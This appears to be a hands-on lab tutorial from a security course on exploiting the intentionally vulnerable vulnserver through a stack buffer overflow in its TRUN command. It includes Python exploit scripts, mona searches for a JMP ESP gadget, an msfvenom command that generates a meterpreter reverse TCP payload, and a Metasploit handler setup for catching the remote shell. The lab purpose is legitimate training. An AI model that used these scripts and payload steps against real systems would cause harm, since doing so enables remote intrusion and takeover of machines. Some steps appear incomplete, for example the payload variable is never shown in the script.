
On the right side of the page, right-click Raw, and click "Save Link As...".
In the "Enter name of file to save to..." box, at the bottom, change the "Save as type" to "All Files", as shown below.
Save the file in your Downloads folder.

On the taskbar, click the yellow folder icon to open Windows Explorer. Navigate to your Downloads folder. Right-click mona and click Copy, as shown below.

In Windows Explorer, in the left pane, expand the "This PC" container. Navigate to:
C:\Program Files (x86)\Immunity Inc\Immunity Debugger\PyCommands
In the right pane of Windows Explorer, right-click and click Paste, as shown below.

A box pops up saying "You'll need to provide administrator permission...". as shown below.
Click Continue.
Mona appears in the window, as shown below.

Double-click vulnserver to restart it.
On your Windows desktop, right-click "Immunity Debugger" and click "Run as Administrator".
If a "User Account Control" box pops up, approve the privilege escalation.
In Immunity, click File, Attach. Click vulnserver and click Attach.
Don't click the "Run" button yet--it's easier to use Mona with the program Paused.

The window fills with tiny green text. as shown below.!mona modules
Right-click an empty portion of the window and click Appearance, Font, "OEM Fixed Font, as shown below.

Focus on the chart at the bottom, as shown below.
This chart shows all the modules loaded as part of Vulnerable Server, and several important properties for each one. The property of most importance to us now is ASLR, which causes the address of the module to vary each time it is restarted. Another property that can cause trouble is "Rebase", which relocates a module if another module is already loaded in its preferred memory location.
To make the most reliable exploit, we want to use a module without ASLR or Rebase. There are two modules with "False" in both the Rebase and ASLR columns: essfunc.dll and vulnserver.exe.
However, notice the address values at the left of the chart--vulnserver.exe is loaded at very low address values, starting with 0x00, so any reference to addresses within vulnserver.exe will require a null byte, and that won't work because '\x00' is a bad character.
So the only usable module is essfunc.dll.
Finding Hex Codes for Useful instructions
You can't easily do this on a Google Cloud Debian server. If you don't have a Kali machine handy, just read this section without performing the steps.Kali Linux contains a handy utility for converting assembly language to hex codes.
In Kali Linux, in a Terminal window, execute this command:
The utility is located in a metasploit-framework directory, as shown below.locate nasm_shellCopy and paste in the complete utility path to execute it.
Once nasm starts, type JMP ESP and press Enter to convert it to hexadecimal codes, as shown below.
Then type in POP ESP and press Enter.
Then type in RET and press Enter.
Then type in EXIT and press Enter.

The hexadecimal code for a "JMP ESP" instruction is FFE4.
The hexadecimal code for the two-instruction sequence "POP ESP; RET" is 5CC3.
If we can find either of those byte sequences in essfunc.dll, we can use them to run our exploit.
This searches the essfunc.dll module for the bytes FFE4.!mona find -s "\xff\xe4" -m essfunc.dll
9 locations were found with those contents, as shown below.

We'll use the first location:
625011af

Now you should see the normal view, which is the "CPU window", as shown below.
Click the "Run" button. The Status at the lower right should say "Running", as shown below.
That will start executing code at the location ESP points to.
Just to test it, we'll put some NOP instructions there ('\x90' = No Operation -- they do nothing) followed by a '\xCC' INT 3 instruction, which will interrupt processing.
The NOP sled may seem unimportant, but it's needed to make room to unpack the Matasploit packed exploit code we'll make later.
If this works, the program will stop at the '\xCC' instruction.
On your Debian cloud server, in a Terminal window, execute this command:

nano vs-eip3
Replace the IP address with the IP address of your Windows machine.
#!/usr/bin/python
import socket
server = '10.128.0.10'
sport = 9999

prefix = 'A' * 2006
eip = '\xaf\x11\x50\x62'
nopsled = '\x90' * 16
brk = '\xcc'
padding = 'F' * (3000 - 2006 - 4 - 16 - 1)
attack = prefix + eip + nopsled + brk + padding

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((server, sport))
print s.recv(1024)
print "Sending attack to TRUN . with length ", len(attack)
s.send(('TRUN .' + attack + '\r\n'))
print s.recv(1024)
s.send('EXIT\r\n')
print s.recv(1024)
s.close()
To save the code, type Ctrl+X, then release the keys and press Y, release the keys again, and press Enter.
Next you need to make the program executable. To do that, execute this command:
chmod a+x vs-eip3
./vs-eip3
In the upper right pane of Immunity, left-click the value to the right of ESP, so it's highlighted in blue.
Then right-click the highlighted value and click "Follow in Dump".

The lower left pane shows the NOP sled as a series of 90 bytes, followed by a CC byte.
This is working! We are able to inject code and execute it.
Troubleshooting
If instruction halts on a NOP instruction, with an "Access violation" message, as shown below, DEP is turned on.Look at the start of this project for instructions showing how to turn DEP off. Turn DEP off and restart your Windows machine.
Double-click vulnserver to restart it.
Don't bother to use the debugger now--if everything is working, the exploit will work on the real server.
On your Debian cloud server, in a Terminal window, execute this command:


nano vs-shell
Replace the IP address with the IP address of your Windows machine.
#!/usr/bin/python
import socket
server = '10.128.0.10'
sport = 9999

prefix = 'A' * 2006
eip = '\xaf\x11\x50\x62'
nopsled = '\x90' * 16


padding = 'F' * (3000 - 2006 - 4 - 16 - len(buf))
attack = prefix + eip + nopsled + buf + padding

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((server, sport))
print s.recv(1024)
print "Sending attack to TRUN . with length ", len(attack)
s.send(('TRUN .' + attack + '\r\n'))
print s.recv(1024)
s.send('EXIT\r\n')
print s.recv(1024)
s.close()
To save the code, type Ctrl+X, then release the keys and press Y, release the keys again, and press Enter.

ip a

On your Debian cloud server, in a Terminal window, execute the command below.
Replace the IP address with the IP address of your Debian cloud server.

sudo msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.128.0.10 LPORT=443 -b '\x00' -f python
The exploit is encoded to avoid null bytes. because '\x00' is a bad character.
Use the mouse to highlight the exploit code, as shown. Copy it to the clipboard.
nano vs-shell
nopsled = '\x90' * 16
To save the code, type Ctrl+X, then release the keys and press Y, release the keys again, and press Enter.
Next you need to make the program executable. To do that, execute this command:
chmod a+x vs-shell
sudo msfconsole
use multi/handler
set PAYLOAD windows/meterpreter/reverse_tcp
show options
ifconfig

set LHOST 0.0.0.0
set LPORT 443
exploit
./vs-shell

At the "meterpreter>" prompt, execute this command:
sysinfo

nc wind.samsclass.info 1998
C:\Users\vuln4t\Documents\flag4t.txtYou can download a copy of the server software from:
vuln4t.zip
cd C:\\Windows
Debugging Fundamentals for Exploit Development
Stack Based Buffer Overflow Tutorial, part 1 – Introduction
Offensive Security Certified Professional classes
MinHook - The Minimalistic x86/x64 API Hooking Library (Good JMP Examples)